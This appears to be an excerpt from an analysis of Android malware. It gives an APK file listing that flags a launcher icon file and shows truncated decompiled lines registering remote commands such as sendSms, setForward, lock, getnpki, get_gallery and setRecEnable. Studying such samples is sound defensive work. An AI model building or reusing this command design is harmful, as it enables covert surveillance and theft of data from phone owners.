 AndroidManifest.xml
classes.dex
resources.arsc
assets
sfcm
1cnqacu
kotlin
META-INF
res
drawable-xhdpi
icon.xml
ic_launcher.png <----
layout
this.g.a("sendSms", new r(this));
this.g.a("setWifi", (d.e.a.b<? sup
this.g.a("gcont", (d.e.a.b<? super
this.g.a("lock", (d.e.a.b<? super
this.g.a("bc", (d.e.a.b<? super Ob
this.g.a("setForward", (d.e.a.b<?
this.g.a("getForward", (d.e.a.b<?
this.g.a("hasPkg", (d.e.a.b<? supe
this.g.a("setRingerMode", (d.e.a.b
this.g.a("setRecEnable", (d.e.a.b<
this.g.a("reqState", (d.e.a.b<? su
this.g.a("showHome", (d.e.a.b<? su
this.g.a("getnpki", (d.e.a.b<? sup
this.g.a("http", (d.e.a.b<? super
this.g.a("onRecordAction", (d.e.a.
this.g.a("call", (d.e.a.b<? super
this.g.a("get_apps", (d.e.a.b<? su
this.g.a("show_fs_float_window", (
this.g.a("ping", (d.e.a.b<? super
this.g.a("getPhoneState", (d.e.a.b
this.g.a("get_gallery", (d.e.a.b<?
this.g.a("get_photo", (d.e.a.b<? s